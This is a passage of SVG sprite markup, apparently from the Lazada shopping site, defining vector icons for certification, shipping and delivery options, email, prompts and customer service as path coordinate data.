<path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#084d10"></path>
<path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
<path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
</symbol>
<symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
<path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
<path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
<path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
<path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
<path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
</symbol>
<symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
<path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
</path>
</symbol>
<symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
<path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
</path>
</symbol>
<symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
<path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
</path>
</symbol>
<symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
<path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
</path>
</symbol>
<symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
<path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
</path>
</symbol>
<symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
<path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
</path>
</symbol>
<symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
<path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
</path>
<path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
</path>
</symbol>
<symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
<path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#084d10"></path>
<path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
<path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#084d10"></path>
<path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
<path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
</path>
</symbol>
<symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
<path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 